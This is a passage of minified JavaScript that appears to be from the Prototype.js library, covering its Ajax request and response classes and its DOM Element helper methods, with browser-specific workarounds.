ActiveXObject("Microsoft.XMLHTTP")})||false},activeRequestCount:0};Ajax.Responders={responders:[],_each:function(a){this.responders._each(a)},register:function(a){if(!this.include(a)){this.responders.push(a)}},unregister:function(a){this.responders=this.responders.without(a)},dispatch:function(d,b,c,a){this.each(function(f){if(Object.isFunction(f[d])){try{f[d].apply(f,[b,c,a])}catch(g){}}})}};Object.extend(Ajax.Responders,Enumerable);Ajax.Responders.register({onCreate:function(){Ajax.activeRequestCount++},onComplete:function(){Ajax.activeRequestCount--}});Ajax.Base=Class.create({initialize:function(a){this.options={method:"post",asynchronous:true,contentType:"application/x-www-form-urlencoded",encoding:"UTF-8",parameters:"",evalJSON:true,evalJS:true};Object.extend(this.options,a||{});this.options.method=this.options.method.toLowerCase();if(Object.isHash(this.options.parameters)){this.options.parameters=this.options.parameters.toObject()}}});Ajax.Request=Class.create(Ajax.Base,{_complete:false,initialize:function($super,b,a){$super(a);this.transport=Ajax.getTransport();this.request(b)},request:function(b){this.url=b;this.method=this.options.method;var d=Object.isString(this.options.parameters)?this.options.parameters:Object.toQueryString(this.options.parameters);if(!["get","post"].include(this.method)){d+=(d?"&":"")+"_method="+this.method;this.method="post"}if(d&&this.method==="get"){this.url+=(this.url.include("?")?"&":"?")+d}this.parameters=d.toQueryParams();try{var a=new Ajax.Response(this);if(this.options.onCreate){this.options.onCreate(a)}Ajax.Responders.dispatch("onCreate",this,a);this.transport.open(this.method.toUpperCase(),this.url,this.options.asynchronous);if(this.options.asynchronous){this.respondToReadyState.bind(this).defer(1)}this.transport.onreadystatechange=this.onStateChange.bind(this);this.setRequestHeaders();this.body=this.method=="post"?(this.options.postBody||d):null;this.transport.send(this.body);if(!this.options.asynchronous&&this.transport.overrideMimeType){this.onStateChange()}}catch(c){this.dispatchException(c)}},onStateChange:function(){var a=this.transport.readyState;if(a>1&&!((a==4)&&this._complete)){this.respondToReadyState(this.transport.readyState)}},setRequestHeaders:function(){var e={"X-Requested-With":"XMLHttpRequest","X-Prototype-Version":Prototype.Version,Accept:"text/javascript, text/html, application/xml, text/xml, */*"};if(this.method=="post"){e["Content-type"]=this.options.contentType+(this.options.encoding?"; charset="+this.options.encoding:"");if(this.transport.overrideMimeType&&(navigator.userAgent.match(/Gecko\/(\d{4})/)||[0,2005])[1]<2005){e.Connection="close"}}if(typeof this.options.requestHeaders=="object"){var c=this.options.requestHeaders;if(Object.isFunction(c.push)){for(var b=0,d=c.length;b<d;b+=2){e[c[b]]=c[b+1]}}else{$H(c).each(function(f){e[f.key]=f.value})}}for(var a in e){this.transport.setRequestHeader(a,e[a])}},success:function(){var a=this.getStatus();return !a||(a>=200&&a<300)||a==304},getStatus:function(){try{if(this.transport.status===1223){return 204}return this.transport.status||0}catch(a){return 0}},respondToReadyState:function(a){var c=Ajax.Request.Events[a],b=new Ajax.Response(this);if(c=="Complete"){try{this._complete=true;(this.options["on"+b.status]||this.options["on"+(this.success()?"Success":"Failure")]||Prototype.emptyFunction)(b,b.headerJSON)}catch(d){this.dispatchException(d)}var f=b.getHeader("Content-type");if(this.options.evalJS=="force"||(this.options.evalJS&&this.isSameOrigin()&&f&&f.match(/^\s*(text|application)\/(x-)?(java|ecma)script(;.*)?\s*$/i))){this.evalResponse()}}try{(this.options["on"+c]||Prototype.emptyFunction)(b,b.headerJSON);Ajax.Responders.dispatch("on"+c,this,b,b.headerJSON)}catch(d){this.dispatchException(d)}if(c=="Complete"){this.transport.onreadystatechange=Prototype.emptyFunction}},isSameOrigin:function(){var a=this.url.match(/^\s*https?:\/\/[^\/]*/);return !a||(a[0]=="#{protocol}//#{domain}#{port}".interpolate({protocol:location.protocol,domain:document.domain,port:location.port?":"+location.port:""}))},getHeader:function(a){try{return this.transport.getResponseHeader(a)||null}catch(b){return null}},evalResponse:function(){try{return eval((this.transport.responseText||"").unfilterJSON())}catch(e){this.dispatchException(e)}},dispatchException:function(a){(this.options.onException||Prototype.emptyFunction)(this,a);Ajax.Responders.dispatch("onException",this,a)}});Ajax.Request.Events=["Uninitialized","Loading","Loaded","Interactive","Complete"];Ajax.Response=Class.create({initialize:function(c){this.request=c;var d=this.transport=c.transport,a=this.readyState=d.readyState;if((a>2&&!Prototype.Browser.IE)||a==4){this.status=this.getStatus();this.statusText=this.getStatusText();this.responseText=String.interpret(d.responseText);this.headerJSON=this._getHeaderJSON()}if(a==4){var b=d.responseXML;this.responseXML=Object.isUndefined(b)?null:b;this.responseJSON=this._getResponseJSON()}},status:0,statusText:"",getStatus:Ajax.Request.prototype.getStatus,getStatusText:function(){try{return this.transport.statusText||""}catch(a){return""}},getHeader:Ajax.Request.prototype.getHeader,getAllHeaders:function(){try{return this.getAllResponseHeaders()}catch(a){return null}},getResponseHeader:function(a){return this.transport.getResponseHeader(a)},getAllResponseHeaders:function(){return this.transport.getAllResponseHeaders()},_getHeaderJSON:function(){var a=this.getHeader("X-JSON");if(!a){return null}a=decodeURIComponent(escape(a));try{return a.evalJSON(this.request.options.sanitizeJSON||!this.request.isSameOrigin())}catch(b){this.request.dispatchException(b)}},_getResponseJSON:function(){var a=this.request.options;if(!a.evalJSON||(a.evalJSON!="force"&&!(this.getHeader("Content-type")||"").include("application/json"))||this.responseText.blank()){return null}try{return this.responseText.evalJSON(a.sanitizeJSON||!this.request.isSameOrigin())}catch(b){this.request.dispatchException(b)}}});Ajax.Updater=Class.create(Ajax.Request,{initialize:function($super,a,c,b){this.container={success:(a.success||a),failure:(a.failure||(a.success?null:a))};b=Object.clone(b);var d=b.onComplete;b.onComplete=(function(e,f){this.updateContent(e.responseText);if(Object.isFunction(d)){d(e,f)}}).bind(this);$super(c,b)},updateContent:function(d){var c=this.container[this.success()?"success":"failure"],a=this.options;if(!a.evalScripts){d=d.stripScripts()}if(c=$(c)){if(a.insertion){if(Object.isString(a.insertion)){var b={};b[a.insertion]=d;c.insert(b)}else{a.insertion(c,d)}}else{c.update(d)}}}});Ajax.PeriodicalUpdater=Class.create(Ajax.Base,{initialize:function($super,a,c,b){$super(b);this.onComplete=this.options.onComplete;this.frequency=(this.options.frequency||2);this.decay=(this.options.decay||1);this.updater={};this.container=a;this.url=c;this.start()},start:function(){this.options.onComplete=this.updateComplete.bind(this);this.onTimerEvent()},stop:function(){this.updater.options.onComplete=undefined;clearTimeout(this.timer);(this.onComplete||Prototype.emptyFunction).apply(this,arguments)},updateComplete:function(a){if(this.options.decay){this.decay=(a.responseText==this.lastText?this.decay*this.options.decay:1);this.lastText=a.responseText}this.timer=this.onTimerEvent.bind(this).delay(this.decay*this.frequency)},onTimerEvent:function(){this.updater=new Ajax.Updater(this.container,this.url,this.options)}});function $(b){if(arguments.length>1){for(var a=0,d=[],c=arguments.length;a<c;a++){d.push($(arguments[a]))}return d}if(Object.isString(b)){b=document.getElementById(b)}return Element.extend(b)}if(Prototype.BrowserFeatures.XPath){document._getElementsByXPath=function(f,a){var c=[];var e=document.evaluate(f,$(a)||document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);for(var b=0,d=e.snapshotLength;b<d;b++){c.push(Element.extend(e.snapshotItem(b)))}return c}}if(!Node){var Node={}}if(!Node.ELEMENT_NODE){Object.extend(Node,{ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,ENTITY_NODE:6,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,NOTATION_NODE:12})}(function(c){function d(f,e){if(f==="select"){return false}if("type" in e){return false}return true}var b=(function(){try{var e=document.createElement('<input name="x">');return e.tagName.toLowerCase()==="input"&&e.name==="x"}catch(f){return false}})();var a=c.Element;c.Element=function(g,f){f=f||{};g=g.toLowerCase();var e=Element.cache;if(b&&f.name){g="<"+g+' name="'+f.name+'">';delete f.name;return Element.writeAttribute(document.createElement(g),f)}if(!e[g]){e[g]=Element.extend(document.createElement(g))}var h=d(g,f)?e[g].cloneNode(false):document.createElement(g);return Element.writeAttribute(h,f)};Object.extend(c.Element,a||{});if(a){c.Element.prototype=a.prototype}})(this);Element.idCounter=1;Element.cache={};Element._purgeElement=function(b){var a=b._prototypeUID;if(a){Element.stopObserving(b);b._prototypeUID=void 0;delete Element.Storage[a]}};Element.Methods={visible:function(a){return $(a).style.display!="none"},toggle:function(a){a=$(a);Element[Element.visible(a)?"hide":"show"](a);return a},hide:function(a){a=$(a);a.style.display="none";return a},show:function(a){a=$(a);a.style.display="";return a},remove:function(a){a=$(a);if(a.parentNode){a.parentNode.removeChild(a)}return a},update:(function(){var d=(function(){var g=document.createElement("select"),h=true;g.innerHTML='<option value="test">test</option>';if(g.options&&g.options[0]){h=g.options[0].nodeName.toUpperCase()!=="OPTION"}g=null;return h})();var b=(function(){try{var g=document.createElement("table");if(g&&g.tBodies){g.innerHTML="<tbody><tr><td>test</td></tr></tbody>";var i=typeof g.tBodies[0]=="undefined";g=null;return i}}catch(h){return true}})();var a=(function(){try{var g=document.createElement("div");g.innerHTML="<link>";var i=(g.childNodes.length===0);g=null;return i}catch(h){return true}})();var c=d||b||a;var f=(function(){var g=document.createElement("script"),i=false;try{g.appendChild(document.createTextNode(""));i=!g.firstChild||g.firstChild&&g.firstChild.nodeType!==3}catch(h){i=true}g=null;return i})();function e(l,m){l=$(l);var g=Element._purgeElement;var n=l.getElementsByTagName("*"),k=n.length;while(k--){g(n[k])}if(m&&m.toElement){m=m.toElement()}if(Object.isElement(m)){return l.update().insert(m)}m=Object.toHTML(m);var j=l.tagName.toUpperCase();if(j==="SCRIPT"&&f){l.text=m;return l}if(c){if(j in Element._insertionTranslations.tags){while(l.firstChild){l.removeChild(l.firstChild)}Element._getContentFromAnonymousElement(j,m.stripScripts()).each(function(i){l.appendChild(i)})}else{if(a&&Object.isString(m)&&m.indexOf("<link")>-1){while(l.firstChild){l.removeChild(l.firstChild)}var h=Element._getContentFromAnonymousElement(j,m.stripScripts(),true);h.each(function(i){l.appendChild(i)})}else{l.innerHTML=m.stripScripts()}}}else{l.innerHTML=m.stripScripts()}m.evalScripts.bind(m).defer();return l}return e})(),replace:function(b,c){b=$(b);if(c&&c.toElement){c=c.toElement()}else{if(!Object.isElement(c)){c=Object.toHTML(c);var a=b.ownerDocument.createRange();a.selectNode(b);c.evalScripts.bind(c).defer();c=a.createContextualFragment(c.stripScripts())}}b.parentNode.replaceChild(c,b);return b},insert:function(c,e){c=$(c);if(Object.isString(e)||Object.isNumber(e)||Object.isElement(e)||(e&&(e.toElement||e.toHTML))){e={bottom:e}}var d,f,b,g;for(var a in e){d=e[a];a=a.toLowerCase();f=Element._insertionTranslations[a];if(d&&d.toElement){d=d.toElement()}if(Object.isElement(d)){f(c,d);continue}d=Object.toHTML(d);b=((a=="before"||a=="after")?c.parentNode:c).tagName.toUpperCase();g=Element._getContentFromAnonymousElement(b,d.stripScripts());if(a=="top"||a=="after"){g.reverse()}g.each(f.curry(c));d.evalScripts.bind(d).defer()}return c},wrap:function(b,c,a){b=$(b);if(Object.isElement(c)){$(c).writeAttribute(a||{})}else{if(Object.isString(c)){c=new Element(c,a)}else{c=new Element("div",c)}}if(b.parentNode){b.parentNode.replaceChild(c,b)}c.appendChild(b);return c},inspect:function(b){b=$(b);var a="<"+b.tagName.toLowerCase();$H({id:"id",className:"class"}).each(function(f){var e=f.first(),c=f.last(),d=(b[e]||"").toString();if(d){a+=" "+c+"="+d.inspect(true)}});return a+">"},recursivelyCollect:function(a,c,d){a=$(a);d=d||-1;var b=[];while(a=a[c]){if(a.nodeType==1){b.push(Element.extend(a))}if(b.length==d){break}}return b},ancestors:function(a){return Element.recursivelyCollect(a,"parentNode")},descendants:function(a){return Element.select(a,"*")},firstDescendant:function(a){a=$(a).firstChild;while(a&&a.nodeType!=1){a=a.nextSibling}return $(a)},immediateDescendants:function(b){var a=[],c=$(b).firstChild;while(c){if(c.nodeType===1){a.push(Element.extend(c))}c=c.nextSibling}return a},previousSiblings:function(a,b){return Element.recursivelyCollect(a,"previousSibling")},nextSiblings:function(a){return Element.recursivelyCollect(a,"nextSibling")},siblings:function(a){a=$(a);return Element.previousSiblings(a).reverse().concat(Element.nextSiblings(a))},match:function(b,a){b=$(b);if(Object.isString(a)){return Prototype.Selector.match(b,a)}return a.match(b)},up:function(b,d,a){b=$(b);if(arguments.length==1){return $(b.parentNode)}var c=Element.ancestors(b);return Object.isNumber(d)?c[d]:Prototype.Selector.find(c,d,a)},down:function(b,c,a){b=$(b);if(arguments.length==1){return Element.firstDescendant(b)}return Object.isNumber(c)?Element.descendants(b)[c]:Element.select(b,c)[a||0]},previous:function(b,c,a){b=$(b);if(Object.isNumber(c)){a=c,c=false}if(!Object.isNumber(a)){a=0}if(c){return Prototype.Selector.find(b.previousSiblings(),c,a)}else{return b.recursivelyCollect("previousSibling",a+1)[a]}},next:function(b,d,a){b=$(b);if(Object.isNumber(d)){a=d,d=false}if(!Object.isNumber(a)){a=0}if(d){return Prototype.Selector.find(b.nextSiblings(),d,a)}else{var c=Object.isNumber(a)?a+1:1;return b.recursivelyCollect("nextSibling",a+1)[a]}},select:function(a){a=$(a);var b=Array.prototype.slice.call(arguments,1).join(", ");return Prototype.Selector.select(b,a)},adjacent:function(a){a=$(a);var b=Array.prototype.slice.call(arguments,1).join(", ");return Prototype.Selector.select(b,a.parentNode).without(a)},identify:function(a){a=$(a);var b=Element.readAttribute(a,"id");if(b){return b}do{b="anonymous_element_"+Element.idCounter++}while($(b));Element.writeAttribute(a,"id",b);return b},readAttribute:function(c,a){c=$(c);if(Prototype.Browser.IE){var b=Element._attributeTranslations.read;if(b.values[a]){return b.values[a](c,a)}if(b.names[a]){a=b.names[a]}if(a.include(":")){return(!c.attributes||!c.attributes[a])?null:c.attributes[a].value}}return c.getAttribute(a)},writeAttribute:function(e,c,f){e=$(e);var b={},d=Element._attributeTranslations.write;if(typeof c=="object"){b=c}else{b[c]=Object.isUndefined(f)?true:f}for(var a in b){c=d.names[a]||a;f=b[a];if(d.values[a]){c=d.values[a](e,f)}if(f===false||f===null){e.removeAttribute(c)}else{if(f===true){e.setAttribute(c,c)}else{e.setAttribute(c,f)}}}return e},getHeight:function(a){return Element.getDimensions(a).height},getWidth:function(a){return Element.getDimensions(a).width},classNames:function(a){return new Element.ClassNames(a)},hasClassName:function(a,b){if(!(a=$(a))){return}var c=a.className;return(c.length>0&&(c==b||new RegExp("(^|\\s)"+b+"(\\s|$)").test(c)))},addClassName:function(a,b){if(!(a=$(a))){return}if(!Element.hasClassName(a,b)){a.className+=(a.className?" ":"")+b}return a},removeClassName:function(a,b){if(!(a=$(a))){return}a.className=a.className.replace(new RegExp("(^|\\s+)"+b+"(\\s+|$)")," ").strip();return a},toggleClassName:function(a,b){if(!(a=$(a))){return}return Element[Element.hasClassName(a,b)?"removeClassName":"addClassName"](a,b)},cleanWhitespace:function(b){b=$(b);var c=b.firstChild;while(c){var a=c.nextSibling;if(c.nodeType==3&&!/\S/.test(c.nodeValue)){b.removeChild(c)}c=a}return b},empty:function(a){return $(a).innerHTML.blank()},descendantOf:function(b,a){b=$(b),a=$(a);if(b.compareDocumentPosition){return(b.compareDocumentPosition(a)&8)===8}if(a.contains){return a.contains(b)&&a!==b}while(b=b.parentNode){if(b==a){return true}}return false},scrollTo:function(a){a=$(a);var b=Element.cumulativeOffset(a);window.scrollTo(b[0],b[1]);return a},getStyle:function(b,c){b=$(b);c=c=="float"?"cssFloat":c.camelize();var d=b.style[c];if(!d||d=="auto"){var a=document.defaultView.getComputedStyle(b,null);d=a?a[c]:null}if(c=="opacity"){return d?parseFloat(d):1}return d=="auto"?null:d},getOpacity:function(a){return $(a).getStyle("opacity")},setStyle:function(b,c){b=$(b);var e=b.style,a;if(Object.isString(c)){b.style.cssText+=";"+c;return c.include("opacity")?b.setOpacity(c.match(/opacity:\s*(\d?\.?\d*)/)[1]):b}for(var d in c){if(d=="opacity"){b.setOpacity(c[d])}else{e[(d=="float"||d=="cssFloat")?(Object.isUndefined(e.styleFloat)?"cssFloat":"styleFloat"):d]=c[d]}}return b},setOpacity:function(a,b){a=$(a);a.style.opacity=(b==1||b==="")?"":(b<0.00001)?0:b;return a},makePositioned:function(a){a=$(a);var b=Element.getStyle(a,"position");if(b=="static"||!b){a._madePositioned=true;a.style.position="relative";if(Prototype.Browser.Opera){a.style.top=0;a.style.left=0}}return a},undoPositioned:function(a){a=$(a);if(a._madePositioned){a._madePositioned=undefined;a.style.position=a.style.top=a.style.left=a.style.bottom=a.style.right=""}return a},makeClipping:function(a){a=$(a);if(a._overflow){return a}a._overflow=Element.getStyle(a,"overflow")||"auto";if(a._overflow!=="hidden"){a.style.overflow="hidden"}return a},undoClipping:function(a){a=$(a);if(!a._overflow){return a}a.style.overflow=a._overflow=="auto"?"":a._overflow;a._overflow=null;return a},clonePosition:function(b,d){var a=Object.extend({setLeft:true,setTop:true,setWidth:true,setHeight:true,offsetTop:0,offsetLeft:0},arguments[2]||{});d=$(d);var e=Element.viewportOffset(d),f=[0,0],c=null;b=$(b);if(Element.getStyle(b,"position")=="absolute"){c=Element.getOffsetParent(b);f=Element.viewportOffset(c)}if(c==document.body){f[0]-=document.body.offsetLeft;f[1]-=document.body.offsetTop}if(a.setLeft){b.style.left=(e[0]-f[0]+a.offsetLeft)+"px"}if(a.setTop){b.style.top=(e[1]-f[1]+a.offsetTop)+"px"}if(a.setWidth){b.style.width=d.offsetWidth+"px"}if(a.setHeight){b.style.height=d.offsetHeight+"px"}return b}};Object.extend(Element.Methods,{getElementsBySelector:Element.Methods.select,childElements:Element.Methods.immediateDescendants});Element._attributeTranslations={write:{names:{className:"class",htmlFor:"for"},values:{}}};if(Prototype.Browser.Opera){Element.Methods.getStyle=Element.Methods.getStyle.wrap(function(d,b,c){switch(c){case"height":case"width":if(!Element.visible(b)){return null}var e=parseInt(d(b,c),10);if(e!==b["offset"+c.capitalize()]){return e+"px"}var a;if(c==="height"){a=["border-top-width","padding-top","padding-bottom","border-bottom-width"]}else{a=["border-left-width","padding-left","padding-right","border-right-width"]}return a.inject(e,function(f,g){var h=d(b,g);return h===null?f:f-parseInt(h,10)})+"px";default:return d(b,c)}});Element.Methods.readAttribute=Element.Methods.readAttribute.wrap(function(c,a,b){if(b==="title"){return a.title}return c(a,b)})}else{if(Prototype.Browser.IE){Element.Methods.getStyle=function(a,b){a=$(a);b=(b=="float"||b=="cssFloat")?"styleFloat":b.camelize();var c=a.style[b];if(!c&&a.currentStyle){c=a.currentStyle[b]}if(b=="opacity"){if(c=(a.getStyle("filter")||"").match(/alpha\(opacity=(.*)\)/)){if(c[1]){return parseFloat(c[1])/100}}return 1}if(c=="auto"){if((b=="width"||b=="height")&&(a.getStyle("display")!="none")){return a["offset"+b.capitalize()]+"px"}return null}return c};Element.Methods.setOpacity=function(b,e){function f(g){return g.replace(/alpha\([^\)]*\)/gi,"")}b=$(b);var a=b.currentStyle;if((a&&!a.hasLayout)||(!a&&b.style.zoom=="normal")){b.style.zoom=1}var d=b.getStyle("filter"),c=b.style;if(e==1||e===""){(d=f(d))?c.filter=d:c.removeAttribute("filter");return b}else{if(e<0.00001){e=0}}c.filter=f(d)+"alpha(opacity="+(e*100)+")";return b};Element._attributeTranslations=(function(){var b="className",a="for",c=document.createElement("div");c.setAttribute(b,"x");if(c.className!=="x"){c.setAttribute("class","x");if(c.className==="x"){b="class"}}c=null;c=document.createElement("label");c.setAttribute(a,"x");if(c.htmlFor!=="x"){c.setAttribute("htmlFor","x");if(c.htmlFor==="x"){a="htmlFor"}}c=null;return{read:{names:{"class":b,className:b,"for":a,htmlFor:a},values:{_getAttr:function(d,e){return d.getAttribute(e)},_getAttr2:function(d,e){return d.getAttribute(e,2)},_getAttrNode:function(d,f){var e=d.getAttributeNode(f);return e?e.value:""},_getEv:(function(){var d=document.createElement("div"),g;d.onclick=Prototype.emptyFunction;var e=d.getAttribute("onclick");if(String(e).indexOf("{")>-1){g=function(f,h){h=f.getAttribute(h);if(!h){return null}h=h.toString();h=h.split("{")[1];h=h.split("}")[0];return h.strip()}}else{if(e===""){g=function(f,h){h=f.getAttribute(h);if(!h){return null}return h.strip()}}}d=null;return g})(),_flag:function(d,e){return $(d).hasAttribute(e)?e:null},style:function(d){return d.style.cssText.toLowerCase()},title:function(d){return d.title}}}}})();Element._attributeTranslations.write={names:Object.extend({cellpadding:"cellPadding",cellspacing:"cellSpacing"},Element._attributeTranslations.read.names),values:{checked:function(a,b){a.checked=!!b},style:function(a,b){a.style.cssText=b?b:""}}};Element._attributeTranslations.has={};$w("colSpan rowSpan vAlign dateTime accessKey tabIndex encType maxLength readOnly longDesc frameBorder").each(function(a){Element._attributeTranslations.write.names[a.toLowerCase()]=a;Element._attributeTranslations.has[a.toLowerCase()]=a});(function(a){Object.extend(a,{href:a._getAttr2,src:a._getAttr2,type:a._getAttr,action:a._getAttrNode,disabled:a._flag,checked:a._flag,readonly:a._flag,multiple:a._flag,onload:a._getEv,onunload:a._getEv,onclick:a._getEv,ondblclick:a._getEv,onmousedown:a._getEv,onmouseup:a._getEv,onmouseover:a._getEv,onmousemove:a._getEv,onmouseout:a._getEv,onfocus:a._getEv,onblur:a._getEv,onkeypress:a._getEv,onkeydown:a._getEv,onkeyup:a._getEv,onsubmit:a._getEv,onreset:a._getEv,onselect:a._getEv,onchange:a._getEv})})(Element._attributeTranslations.read.values);if(Prototype.BrowserFeatures.ElementExtensions){(function(){function a(e){var b=e.getElementsByTagName("*"),d=[];for(var c=0,f;f=b[c];c++){if(f.tagName!=="!"){d.push(f)}}return d}Element.Methods.down=function(c,d,b){c=$(c);if(arguments.length==1){return c.firstDescendant()}return Object.isNumber(d)?a(c)[d]:Element.select(c,d)[b||0]}})()}}else{if(Prototype.Browser.Gecko&&/rv:1\.8\.0/.test(navigator.userAgent)){Element.Methods.setOpacity=function(a,b){a=$(a);a.style.opacity=(b==1)?0.999999:(b==="")?"":(b<0.00001)?0:b;return a}}else{if(Prototype.Browser.WebKit){Element.Methods.setOpacity=function(a,b){a=$(a);a.style.opacity=(b==1||b==="")?"":(b<0.00001)?0:b;if(b==1){if(a.tagName.toUpperCase()=="IMG"&&a.width){a.width++;a.width--}else{try{var d=document.createTextNode(" ");a.appendChild(d);a.removeChild(d)}catch(c){}}}return a}}}}}if("outerHTML" in document.documentElement){Element.Methods.replace=function(c,e){c=$(c);if(e&&e.toElement){e=e.toElement()}if(Object.isElement(e)){c.parentNode.replaceChild(e,c);return c}e=Object.toHTML(e);var d=c.parentNode,b=d.tagName.toUpperCase();if(Element._insertionTranslations.tags[b]){var f=c.next(),a=Element._getContentFromAnonymousElement(b,e.stripScripts());d.removeChild(c);if(f){a.each(function(g){d.insertBefore(g,f)})}else{a.each(function(g){d.appendChild(g)})}}else{c.outerHTML=e.stripScripts()}e.evalScripts.bind(e).defer();return c}}Element._returnOffset=function(b,c){var a=[b,c];a.left=b;a.top=c;return a};Element._getContentFromAnonymousElement=function(e,d,f){var g=new Element("div"),c=Element._insertionTranslations.tags[e];var a=false;if(c){a=true}else{if(f){a=true;c=["","",0]}}if(a){g.innerHTML="&nbsp;"+c[0]+d+c[1];g.removeChild(g.firstChild);for(var b=c[2];b--;){g=g.firstChild}}else{g.innerHTML=d}return $A(g.childNodes)};Element._insertionTranslations={before:function(a,b){a.parentNode.insertBefore(b,a)},top:function(a,b){a.insertBefore(b,a.firstChild)},bottom:function(a,b){a.appendChild(b)},after:function(a,b){a.parentNode.insertBefore(b,a.nextSibling)},tags:{TABLE:["<table>","</table>",1],TBODY:["<table><tbody>","</tbody></table>",2],TR:["<table><tbody><tr>","</tr></tbody></table>",3],TD:["<table><tbody><tr><td>","</td></tr></tbody></table>",4],SELECT:["<select>","</select>",1]}};(function(){var a=Element._insertionTranslations.tags;Object.extend(a,{THEAD:a.TBODY,TFOOT:a.TBODY,TH:a.TD})})();Element.Methods.Simulated={hasAttribute:function(a,c){c=Element._attributeTranslations.has[c]||c;var b=$(a).getAttributeNode(c);return !!(b&&b.specified)}};Element.Methods.ByTag={};Object.extend(Element,Element.Methods);(function(a){if(!Prototype.BrowserFeatures.ElementExtensions&&a.__proto__){window.HTMLElement={};window.HTMLElement.prototype=a.__proto__;Prototype.BrowserFeatures.ElementExtensions=true}a=null})(document.createElement("div"));Element.extend=(function(){function c(g){if(typeof window.Element!="undefined"){var i=window.Element.prototype;if(i){var k="_"+(Math.random()+"").slice(2),h=document.createElement(g);i[k]="x";var j=(h[k]!=="x");delete i[k];h=null;return j}}return false}function b(h,g){for(var j in g){var i=g[j];if(Object.isFunction(i)&&!(j in h)){h[j]=i.methodize()}}}var d=c("object");if(Prototype.BrowserFeatures.SpecificElementExtensions){if(d){return function(h){if(h&&typeof h._extendedByPrototype=="undefined"){var g=h.tagName;if(g&&(/^(?:object|applet|embed)$/i.test(g))){b(h,Element.Methods);b(h,Element.Methods.Simulated);b(h,Element.Methods.ByTag[g.toUpperCase()])}}return h}}return Prototype.K}var a={},e=Element.Methods.ByTag;var f=Object.extend(function(i){if(!i||typeof i._extendedByPrototype!="undefined"||i.nodeType!=1||i==window){return i}var g=Object.clone(a),h=i.tagName.toUpperCase();if(e[h]){Object.extend(g,e[h])}b(i,g);i._extendedByPrototype=Prototype.emptyFunction;return i},{refresh:function(){if(!Prototype.BrowserFeatures.ElementExtensions){Object.extend(a,Element.Methods);Object.extend(a,Element.Methods.Simulated)}}});f.refresh();return f})();if(document.documentElement.hasAttribute){Element.hasAttribute=function(a,b){return a.hasAttribute(b)}}else{Element.hasAttribute=Element.Methods.Simulated.hasAttribute}Element.addMethods=function(c){var i=Prototype.BrowserFeatures,d=Element.Methods.ByTag;if(!c){Object.extend(Form,Form.Methods);Object.extend(Form.Element,Form.Element.Methods);Object.extend(Element.Methods.ByTag,{FORM:Object.clone(Form.Methods),INPUT:Object.clone(Form.Element.Methods),SELECT:Object.clone(Form.Element.Methods),TEXTAREA:Object.clone(Form.Element.Methods),BUTTON:Object.clone(Form.Element.Methods)})}if(arguments.length==2){var b=c;c=arguments[1]}if(!b){Object.extend(Element.Methods,c||{})}else{if(Object.isArray(b)){b.each(g)}else{g(b)}}function g(k){k=k.toUpperCase();if(!Element.Methods.ByTag[k]){Element.Methods.ByTag[k]={}}Object.extend(Element.Methods.ByTag[k],c)}function a(m,l,k){k=k||false;for(var o in m){var n=m[o];if(!Object.isFunction(n)){continue}if(!k||!(o in l)){l[o]=n.methodize()}}}function e(n){var k;var m={OPTGROUP:"OptGroup",TEXTAREA:"TextArea",P:"Paragraph",FIELDSET:"FieldSet",UL:"UList",OL:"OList",DL:"DList",DIR:"Directory",H1:"Heading",H2:"Heading",H3:"Heading",H4:"Heading",H5:"Heading",H6:"Heading",Q:"Quote",INS:"Mod",DEL:"Mod",A:"Anchor",IMG:"Image",CAPTION:"TableCaption",COL:"TableCol",COLGROUP:"TableCol",THEAD:"TableSection",TFOOT:"TableSection",TBODY:"TableSection",TR:"TableRow",TH:"TableCell",TD:"TableCell",FRAMESET:"FrameSet",IFRAME:"IFrame"};if(m[n]){k="HTML"+m[n]+"Element"}if(window[k]){return window[k]}k="HTML"+n+"Element";if(window[k]){return window[k]}k="HTML"+n.capitalize()+"Element";if(window[k]){return window[k]}var l=document.createElement(n),o=l.__proto__||l.constructor.prototype;l=null;return o}var h=window.HTMLElement?HTMLElement.prototype:Element.prototype;if(i.ElementExtensions){a(Element.Methods,h);a(Element.Methods.Simulated,h,true)}if(i.SpecificElementExtensions){for(var j in Element.Methods.ByTag){var f=e(j);if(Object.isUndefined(f)){continue}a(d[j],f.prototype)}}Object.extend(Element,Element.Methods);delete Element.ByTag;if(Element.extend.refresh){Element.extend.refresh()}Element.cache={}};document.viewport={getDimensions:function(){return{width:this.getWidth(),height:this.getHeight()}},getScrollOffsets:function(){return Element._returnOffset(window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft,window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)}};(function(b){var g=Prototype.Browser,e=document,c,d={};function a(){if(g.WebKit&&!e.evaluate){return document}if(g.Opera&&window.parseFloat(window.opera.version())<9.5){return document.body}return document.documentElement}function f(h){if(!c){c=a()}d[h]="client"+h;b["get"+h]=function(){return c[d[h]]};return b["get"+h]()}b.getWidth=f.curry("Width");b.getHeight=f.curry("Height")})(document.viewport);Element.Storage={UID:1};Element.addMethods({getStorage:function(b){if(!(b=$(b))){return}var a;if(b===window){a=0}else{if(typeof b._prototypeUID==="undefined"){b._prototypeUID=Element.Storage.UID++}a=b._prototypeUID}if(!Element.Storage[a]){Element.Storage[a]=$H()}return Element.Storage[a]},store:function(b,a,c){if(!(b=$(b))){return}if(arguments.length===2){Element.getStorage(b).update(a)}else{Element.getStorage(b).set(a,c)}return b},retrieve:function(c,b,a){if(!(c=$(c))){return}var e=Element.getStorage(c),d=e.get(b);if(Object.isUndefined(d)){e.set(b,a);d=a}return d},clone:function(c,a){if(!(c=$(c))){return}var e=c.cloneNode(a);e._prototypeUID=void 0;if(a){var d=Element.select(e,"*"),b=d.length;while(b--){d[b]._prototypeUID=void 0}}return Element.extend(e)},purge:function(c){if(!(c=$(c))){return}var a=Element._purgeElement;a(c);var d=c.getElementsByTagName("*"),b=d.length;while(b--){a(d[b])}return null}});(function(){function h(v){var u=v.match(/^(\d+)%?$/i);if(!u){return null}return(Number(u[1])/100)}function o(F,G,v){var y=null;if(Object.isElement(F)){y=F;F=y.getStyle(G)}if(F===null){return null}if((/^(?:-)?\d+(\.\d+)?(px)?$/i).test(F)){return window.parseFloat(F)}var A=F.include("%"),w=(v===document.viewport);if(/\d/.test(F)&&y&&y.runtimeStyle&&!(A&&w)){var 